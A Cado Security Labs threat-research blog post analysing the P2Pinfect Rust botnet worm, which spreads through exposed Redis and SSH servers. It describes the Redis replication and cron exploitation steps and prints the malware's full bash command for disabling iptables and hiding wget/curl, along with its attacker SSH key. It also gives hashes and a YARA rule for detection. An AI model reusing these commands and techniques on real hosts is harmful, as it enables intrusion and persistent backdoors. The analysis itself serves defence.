


By Nate Bill and Matt Muir
Cado Security Labs researchers recently encountered a novel malware campaign targeting publicly-accessible deployments of the Redis data store. The malware, named “P2Pinfect” by the developer themselves, is written in Rust and acts as a botnet agent. The sample analysed by Cado researchers includes an embedded Portable Executable (PE) along with an additional ELF executable, suggesting cross-platform compatibility between Windows and Linux.
In the time between encountering P2Pinfect and publishing this blog, Unit42 researchers also published an in-depth analysis of the Windows variant of the malware. According to their findings, the variant they encountered was delivered via exploitation of CVE-2022-0543, a LUA sandbox escape vulnerability present in certain versions of Redis. Cado researchers witnessed a different initial access vector, which will be detailed further in this blog.
Summary of P2Pinfect capabilities:
- Attempts multiple Redis exploits for initial access
- Utilises Rust for payload development, making analysis tricky
- Uses multiple evasion techniques to hinder dynamic analysis
- Conducts internet scanning for Redis and SSH servers
- Self-replication in a worm-like manner
Initial Access
Cado researchers first encountered P2Pinfect whilst triaging honeypot telemetry. The malware compromises exposed instances of the Redis data store by exploiting the replication feature. Replication allows instances of Redis to be run in a distributed manner, in what’s referred to as a leader/follower topology. This allows follower nodes to act as exact replicas of the leader, providing high availability and failover for the data store.
A common attack pattern against Redis in cloud environments is to exploit this feature using a malicious instance to enable replication. This is achieved via connecting to an exposed Redis instance and issuing the SLAVEOF command. Once replication is complete, the attacker can load a malicious module (a Linux shared object file) which extends the functionality of Redis itself. This initial access vector was first demonstrated in 2018 and has been used in a number of high-profile cloud malware campaigns since - including H2miner and, more recently, Headcrab.

Redis commands used by P2Pinfect for initial access (event ordering is non-linear)
P2Pinfect uses a number of known Redis exploitation methods for initial access, but it was the replication method described above that ultimately succeeded in compromising Cado’s honeypot infrastructure. As can be seen in the screenshot, a malicious SLAVEOF command was issued. This initiated replication of Cado’s Redis deployment against a malicious leader.
Shortly after replication, the MODULE LOAD command is used to load the malicious shared object file exp.so. This shared object extends the functionality of Redis, providing reverse shell access for the attacker and adding a new command system.exec,which allows arbitrary shell commands to be run on the host.

Snippet of exp.so decompilation demonstrating attacker commands
system.exec is then used to issue a command to the C2 server via a /dev/tcp reverse shell which ultimately retrieves and executes the primary Linux payload.
P2Pinfect also attempts to compromise the Redis host via the Cron unauthenticated RCE mechanism we’ve previously described.

Example Redis commands for registering a malicious cronjob
This method of abusing the config set dir command can also be used to an attacker-controlled SSH key, ensuring backdoor access to the host if successful. P2Pinfect also attempts this exploit, providing redundancy in the event that other Redis exploitation attempts fail.
Primary Payload
The primary payload retrieved is an ELF written in a combination of C and Rust using Rust’s foreign function interface (FFI) library. The payload features a typical libc_start_main entrypoint and a C main function, which registers a number of sigaction syscalls for the process amongst other setup operations. It then forks into a typical Rust lang_start function, which executes the Rust component of the payload. This component also uses FFI to interoperate with C functions. The binary is packed using UPX in addition to this.
After being executed, the binary updates the SSH configuration of the host. It updates the sshd_config file to a near default state using a bundled configuration file. This removes any configuration that may impede the author’s ability to SSH into the server, and also enables password authentication. The SSH service is then restarted, and the following key is dropped into the authorized_keys file for the current user:
<code>ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC/2CmHl/eiVchVmng4TEPAxOnO+6R0Rb/W+zlwCR+/g3mHqsiadebQx4rd5Ru/2HnSIut2kxm9Pz4ycxMIP4tNqyeHGpXhngTHnCduUwDofkVwzuy1GtDWXwlZbW3a4FDkPB4QwyHzB62+8G2L8CaG/3v26acRef9UWO2JepanMAkJo0oOrFg/chMbTcrhXwhbesTnb12yhaXBS8KgF1bWkMEqPvAGAFBj1G19dBcThK/qw1Wg2wIEl23kDdc5P4tRVvisYj9s5pqIG/+i9AjAlpS8AEqymmYjA3xUyWc/2D1BytbHIZCn5rGlrTNM1GcB/cCTByqdOEbckBi17cOXBDKmG/NRSj7in71Rh81R54xhIn5FTGGBxtrxXhHVkfyRl23IRCnZevrM41Lra3WaFYNMVgmfjf78L98mAByoSI2ztwYpSksVnrtjLC7o73fLff2Ttyie7tRIkbGcm7wlUP81U6Qk+4AwuxfxRQhol9glY7JqdRmmqjYjfviy10wgLRBhtjdIDWSF18CsL0qW60/3YvYt+AtW0JXMMXq8KKUOWEAqbJTddKTsd0H5nvxbz+pBgeB850DcNwUm+Ko1x6zKbM4KqM8xpQDfFf139ZLsq6aW34jZJ1/2HxNtVs39tt/N1BvoZcsV8yH/du09LWf113BFNmkMYz1YUrT+1w== root@localhost.localdomain</code>
It then runs the following command using bash:
<code>mv /usr/bin/wget /usr/bin/wgbtx;mv /usr/bin/curl /usr/bin/clbtx;iptables -F;iptables -P INPUT ACCEPT;iptables -P OUTPUT ACCEPT;if ! which iptables;then apt-get install -y iptables iptables-services || yum install -y iptables iptables-services || dnf install -y iptables iptables-services || zypper install -y iptables iptables-services || pacman -S --noconfirm iptables iptables-services;fi; if ! which awk;then apt-get install -y gawk || yum install -y gawk || dnf install -y gawk || zypper install -y gawk || pacman -S --noconfirm gawk;fi; if ! which netstat;then apt-get install -y net-tools || yum install -y net-tools || dnf install -y net-tools || zypper install -y net-tools || pacman -S --noconfirm net-tools;fi; redis_ips=$(netstat -tnp | grep ':6379' | grep 'ESTABLISHED' | awk '{print $5}' | awk -F ':' '{print $1}' | sort -u);for ip in $redis_ips;do iptables -A INPUT -p tcp --dport 6379 -s "$ip" -j ACCEPT; done; iptables -A INPUT -p tcp --dport 6379 -j DROP; iptables -A INPUT -p tcp --dport <port binary listens on> -j ACCEPT</code>
This does a number of things:
- Renames the
wgetand curl binaries towgbtxandclbtxrespectively. This is likely an attempt to hinder any incident responders from using them to pull down forensics tools, as well as preventing EDR solutions from detecting the usage of the command. This is a common TTP for cloud threat actors. - Checks for the
iptablescommand, and installs it if it is not found. It has several commands specific to individual package managers, so it can be installed regardless of the Linux distribution in use. - Checks for the
awkcommand, and installs it if it is not found. Like the previous command, it will try to use several package managers. - Checks for the
netstatcommand, and installs it if it is not found. Like the previous commands, it will try to use several package managers. - Uses
netstatandawkto collect a list of all IPs that are currently connected to the Redis server running on the target host. - Adds an
iptables rule to allow traffic from each of these IPs to the redis server. - Adds an
iptablesrule to deny all other traffic to the redis server. - Adds an
iptablesrule to allow all traffic to a randomly chosen port that the primary payload listens on for botnet communications.
As the Redis server is known to be vulnerable, the malware’s use of iptables indicates that this is an attempt to prevent any other threat actors from compromising the Redis server, while still allowing the legitimate operators of the Redis server (who would be connected at the time) to still access the server, as to not tip them off.
To establish persistence through reboots, the binary writes /path/to/binary <base64 encoded node list> to .bash_logout. This results in the binary respawning after any bash session is exited, whether that be via a TTY or via SSH. Normally, this would be done using .bashrc to run the command on login. However, using .bash_logout instead ensures that any analyst performing an inspection of the system does not have a chance to spot the process, as it is spawned after they log out.
Dropped Payloads
A binary called bash is dropped to /tmp, and run using execv() with an argument of -bash. Doing this results in the binary looking nearly identical to a real instance of bash when viewed in ps aux. After being run, the file self-deletes. The bash binary scans through /proc, and opens the stat for each process in there, as well as monitoring the /proc directory for changes. The bash binary will restart the main payload if it is killed, as seen below.

Auditd log showing the dropped bash binary respawning the killed payload
bash is also capable of performing upgrades on the main binary. It reads in the main binary and validates it matches the latest signature file pulled from the botnet network. If it does not match (e.g. due to tampering or a newer version being available), the old instance is killed, a new version is downloaded to the same directory with a random name, and then executed.
The main binary will also monitor other processes for the file operations. Based on some unclear criteria (likely the amount of files opened and IOPS) it will try to kill processes that exceed a threshold. It is speculated that this is to try and detect incident response or analysis tools enumerating the disk or the creation of a memory dump.

Kernel trace logs showing the sample sending SIGKILLs to other processes
In addition to bash, a copy of a binary called miner is dropped in the current directory with a random name, executed, and then deleted. Despite the name, the binary does not appear to actually be a crypto miner. The only observed behaviour was it repeatedly making the sleep syscall (so, doing nothing). However, as the botnet operator can update the binary at any time, this payload may simply be dormant, awaiting activation once the botnet has grown to a specific size.
The Botnet
The P2Pinfect malware makes use of a peer-to-peer botnet. Each infected server is treated as a node, which then connects to other infected servers. This allows the entire botnet to gossip with each other without using a centralised C2 server. It is assumed that commands are issued by propagating signed messages across the network.
After launch, the binary starts listening on 0.0.0.0 with a port randomly selected, typically between 60100 and 60150. This port is used for communication with other peers, it serves a number of payloads on a simple HTTP server, and uses HTTPS for actual botnet coordination. The HTTPS server uses a hardcoded certificate, which is identical across all botnet members. It’s likely this certificate is also used as a client certificate to authenticate with the server (mutual TLS).
Certificate:

    Data:

        Version: 3 (0x2)

        Serial Number:

            a8:ef:2b:a4:7e:63:82:e4

        Signature Algorithm: sha256WithRSAEncryption

        Issuer: C = US, O = Anonymous, CN = localhost

        Validity

            Not Before: Jun 29 09:34:17 2023 GMT

            Not After : Jun  5 09:34:17 2123 GMT

        Subject: C = US, O = Anonymous, CN = localhost

        Subject Public Key Info:

            Public Key Algorithm: rsaEncryption

                RSA Public-Key: (2048 bit)

                Modulus:

                    00:d5:7c:72:5f:60:6a:72:e1:eb:c9:77:65:d1:85:

                    83:dd:e0:6c:d5:69:00:da:3e:17:af:44:8c:c8:3b:

                    ad:24:7a:f3:c2:6e:a9:ac:a1:60:0a:0c:5c:b3:b8:

                    6a:a7:eb:e6:4c:80:19:80:53:91:f8:d3:db:87:0e:

                    97:85:f4:01:42:a1:3b:42:e6:4a:7c:d2:d3:23:a5:

                    97:32:af:ed:a6:51:38:de:12:a8:ae:bd:9b:0e:85:

                    d8:66:d1:14:d9:af:f4:24:12:72:65:3f:31:7e:b9:

                    f1:06:0a:8b:60:a5:dc:95:c7:d2:ce:4c:99:ab:ab:

                    c4:cf:3f:75:a9:11:72:55:4b:1e:d1:18:a1:2a:ab:

                    85:16:5c:0d:67:b5:47:63:d4:bc:fb:d3:0c:37:61:

                    2e:04:0b:1c:49:9a:ea:3e:47:b6:aa:60:fd:3a:2c:

                    70:fb:d5:4f:34:bc:11:81:f1:cf:db:5f:6e:8e:9f:

                    6a:e1:eb:eb:33:07:b4:c5:56:d1:03:df:35:82:1e:

                    42:43:1e:41:f7:6a:8e:fb:14:c4:83:09:c4:f1:8f:

                    2e:a3:ad:20:a3:5f:f7:31:95:d3:45:e3:7d:ed:03:

                    9b:c9:17:a2:80:b1:6b:82:fa:0b:bd:c1:c0:63:81:

                    4a:0c:4d:92:10:7b:d4:b1:2f:32:68:a7:1a:1a:22:

                    02:0f

                Exponent: 65537 (0x10001)

        X509v3 extensions:

            X509v3 Subject Alternative Name:

                DNS:localhost

    Signature Algorithm: sha256WithRSAEncryption

         44:69:f8:4f:8c:a6:6c:d6:a5:ca:6c:15:f7:d9:de:87:ed:79:

         15:a4:b6:1f:3d:ae:f1:4b:5a:33:70:d8:28:bb:97:24:29:8b:

         89:6c:e9:54:93:7d:dc:53:10:49:cd:31:78:eb:95:5c:ee:33:

         84:41:6b:cc:2c:e1:69:9c:08:c5:c0:56:a9:18:4f:98:06:0a:

         b8:d6:00:3e:24:fa:87:7c:95:a4:e1:40:35:6c:68:a3:a6:e4:

         59:31:59:8b:72:aa:97:96:ea:d8:74:79:d8:b3:05:79:3e:11:

         ed:ea:2d:33:e8:b4:da:21:24:38:ff:19:06:62:37:d8:5d:ec:

         4e:28:be:da:17:3c:b0:ba:51:31:41:12:2d:84:30:69:c6:67:

         9f:ba:8b:d1:4c:0a:d2:57:d2:55:4d:63:22:9d:87:c7:36:e9:

         d3:28:82:59:8a:cb:c6:5e:06:c2:d2:e3:0f:28:df:29:71:ea:

         79:39:ae:ff:36:e2:3d:93:51:4a:80:8d:38:c9:ba:a2:f8:ed:

         6f:a2:ee:de:4e:a5:ff:61:49:58:62:e7:d6:53:05:09:ac:a0:

         7c:61:a9:72:9e:9f:a5:c5:82:21:7a:20:62:2e:27:6d:85:11:

         ce:7e:ae:10:0e:18:e6:3e:3c:d9:ef:18:be:8e:17:e7:c9:b1:

         a7:ce:f3:36
Given the date of the certificate’s issuance, it is likely that this campaign began on or after June 29th.
The binary is launched with a list of comma separated IP and port pairs that is encrypted and then base64 encoded as its first argument. It will reach out to one of these servers to grab a copy of all of the following binaries:
- Linux - Primary ELF payload for linux systems
- Windows Primary PE payload for windows systems
- Miner - ELF binary for linux systems
- Winminer - PE binary for windows systems
- <name>_sign files for all the above, which contain a cryptographic signature of the binary
These binaries are then served using the HTTP server (so other new peers can grab a copy).
The binary then registers itself with the other botnet peers given to it. It does this by sending an HTTP request to them on /ip, which returns the IP of the local host the malware is running on. The malware already attempts to fetch its IP from ipv4.icanhazip.com, however as this is a common TTP for malware, it is possible that this request may get blocked or spoofed, so it likely uses its other peers to check. This may also be used to validate that the peer is online. After this, it then establishes a TLS connection with each peer. It will then learn about more peers, connect to them, and keep up to date with network gossip.

HTTP requests to icanhazip and /ip
Worming
At this point, the binary will try to infect more hosts. The binary will read the bash_history, ssh config, and known hosts files to gather a list of users, IPs, and SSH keys. It then uses this information to attempt to infect new instances. The binary will also select a random /16 network prefix to scan for exposed SSH and Redis servers, and uses a list of passwords to attempt to brute force any servers it encounters.
In the case of Redis servers, it will attempt to exploit the LUA sandbox escape vulnerability or use the SLAVEOF and MODULE LOAD commands to load a malicious module, as previously discussed.

List of passwords used by the malware
Once access is gained to a host, it infects it in the same way the initial compromised server was, by dropping a copy of itself (fetched from the built in HTTP server) and executing it with a nodelist as an argument.
Conclusion
P2Pinfect is well-designed and utilises sophisticated techniques for replication and C2. The choice of using Rust also allows for easier portability of code across platforms (with the Windows and Linux binaries sharing a lot of the same code), while also making static analysis of the code significantly harder. This is due to the complexity of Rust itself, the inclusion of C code due to the Foreign Function Interface feature, and the lack of tooling available for analysis.
The sample encountered by Cado researchers had similar functionality as the Windows variant analysed by Unit42. Despite this, the initial access method differed and Cado researchers did not find any evidence to suggest the malware specifically targeted cloud environments. From the information gleaned during analysis, P2Pinfect would likely run on most Linux hosts regardless of whether they were cloud-hosted or on-premise.
Cado Security Labs concur with Unit42 findings on the subject of the miner payload. Cado researchers did not observe any behaviours attributable to cryptocurrency mining from this malware sample. It’s possible that this functionality will be enabled at a later date, and the malware is certainly capable of updating itself to include such functionality. This allows the operator to rapidly deploy any payload of their choosing We will continue to monitor this malware and post updates as they occur.
Cado Security customers can identify hosts compromised with P2Pinfect using the Cado platform.
Indicators of Compromise
| Filename | SHA256 |
| linux | 87a3fc1088449dbd3554fe029a1878a525e64ab4ccf71b23edb03619ba94403a |
| miner | b1fab9d92a29ca7e8c0b0c4c45f759adf69b7387da9aebb1d1e90ea9ab7de76c |
| bash | ce047893ac5bd2100db3448bd62c324e471ffcddd48433788bfe885e5f071a89 |
Yara Rule
rule P2Pinfect {
meta:
description = "Detects P2Pinfect worm on Linux"
author = "nbill@cadosecurity.com"
license = "Apache License 2.0"
date = "2023-07-28"
hash1 = "87a3fc1088449dbd3554fe029a1878a525e64ab4ccf71b23edb03619ba94403a"
hash2 = "ce047893ac5bd2100db3448bd62c324e471ffcddd48433788bfe885e5f071a89"
hash3 = "b1fab9d92a29ca7e8c0b0c4c45f759adf69b7387da9aebb1d1e90ea9ab7de76c"
strings:
$magic = { 7f 45 4c 46 }$a1 = "p2pinfect"
$a2 = "p2pmod"
$b1 = { 48 8D 35 C2 13 22 00 6A 19 5A 4C 89 FF E8 A3 EF 17 00 48 8D 35 C9 13 22 00 6A 1E 5A 4C 89 FF E8 91 EF 17 00 48 8D 35 D5 13 22 00 6A 0E 5A 4C 89 FF E8 7F EF 17 00 48 8D 35 D1 13 22 00 6A 0F 5A 4C 89 FF E8 6D EF 17 00 48 8D 35 81 A5 21 00 4C 89 FF 4C 89 F2 E8 5B EF 17 00 }
$b2 = { 48 83 E4 80 48 81 EC 80 0F 00 00 48 C7 04 24 00 00 00 00 48 81 EC 00 05 00 00 49 89 D0 49 89 F5 48 89 BC 24 88 00 00 00 0F B6 86 20 08 00 00 48 8D 0D A3 4D 18 00 48 63 04 81 48 01 C8 6A 01 5E 6A 02 41 5F 4C 89 6C 24 48 48 89 94 24 90 00 00 00 FF E0 }
$b3 = { 4C 89 F7 49 89 D8 E8 10 BB 00 00 49 83 66 68 00 49 C7 46 70 0A 00 00 00 66 41 C7 46 78 01 00 6A 10 59 48 8D 84 24 50 04 00 00 48 89 C7 4C 89 F6 F3 48 A5 48 89 C7 E8 FA 76 01 00 }
$b4 = { 48 8B 3D 0F 3F 06 00 48 8B 35 10 3F 06 00 E8 20 8E 04 00 49 8B 46 10 48 89 05 08 3F 06 00 41 0F 10 06 0F 11 05 ED 3E 06 00 48 8D 35 A4 D0 FF FF 6A 0F 5F FF 15 25 3D 06 00 48 83 F8 FF 75 06 }
$b5 = { 49 29 F7 4C 89 F7 4C 89 FA FF 15 DB 92 21 00 48 8B 84 24 40 02 00 00 4C 01 E0 48 8B 8C 24 98 02 00 00 48 89 01 48 8B 84 24 80 00 00 00 48 89 28 48 8B BC 24 68 01 00 00 48 8D 77 10 48 8B 84 24 48 02 00 00 48 F7 D0 48 8B 94 24 50 02 00 00 48 01 C2 48 C1 E2 04 FF 15 FE 92 21 00 4C 8B A4 24 10 01 00 00 49 83 FC 01 4C 8B 3C 24 48 8B B4 24 38 01 00 00 0F 86 C0 02 00 00 }
condition:
$magic at 0 and (all of ($a*) or any of ($b*))
}
Tag(s):
Research & Threat Intel
More from the blog
View All PostsP2Pinfect - New Variant Targets MIPS Devices
December 4, 2023Continue Reading
Cado Security Labs Researchers Witness a 600X Increase in P2Pinfect Traffic
September 20, 2023Continue Reading
From Dormant to Dangerous: P2Pinfect Evolves to Deploy New Ransomware and Cryptominer
June 25, 2024Continue Reading